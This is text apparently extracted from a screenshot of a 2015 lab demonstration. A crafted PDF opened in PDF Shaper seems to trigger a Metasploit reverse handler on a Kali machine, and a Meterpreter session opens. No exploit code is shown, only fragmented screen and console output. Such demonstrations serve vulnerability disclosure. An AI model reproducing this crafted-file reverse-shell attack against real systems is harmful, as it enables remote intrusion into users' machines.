 Papierkorb
VMware Workstation
PDF Shaper
Calc PDF Shaper
Shell PDF Shaper
Shell_Shaper_pdf to
image
Shell_Shaper_pdf to
image_1
PDF Shaper - For personal use only
PDF to Image
File Edit Help
Add Files Convert
Name Size Pages Path
Shell_Shaper_pdf
aper_pdf to i...
Process
Processing files, please wait...
Total time: 00:05
Loading C:\Users\David\Desktop\Shell_Shaper_pdf to image.pdf
1 pages found
Process initiated...
Output directory: C:\Users\David\Desktop
OK Open
Options
Output format: JPEG DPI: 72
root@kali: ~
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.159.128:4444
[*] Starting the payload handler...
[*] Sending stage (882688 bytes) to 192.168.159.1
[*] Meterpreter session 1 opened (192.168.159.128:4444 -> 192.168.159.1:56509) a
t 2015-08-10 18:11:02 +0200
metacom-laboratory
18:11
10.08.2015